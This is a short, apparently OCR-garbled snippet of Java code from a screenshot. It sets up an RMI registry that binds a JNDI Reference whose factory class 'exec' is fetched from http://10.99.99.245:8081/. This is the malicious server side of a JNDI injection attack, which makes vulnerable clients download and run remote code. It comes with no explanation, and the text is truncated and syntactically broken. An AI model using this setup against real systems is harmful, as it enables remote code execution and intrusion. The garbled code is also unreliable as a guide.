 class RegistryService {
blic static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.createRegistry( port: 1099);
System.setProperty("java.rmi.server.hostname", "10.99.99.245");
Reference reference = new  Reference( className: "exec", factory: "exec", factoryLocation: "http://10.99.99.245:8081/");
ReferenceWrapper wrapper = new ReferenceWrapper(reference);
System.out.println("OK");
registry.bind( name: "aa", wrapper);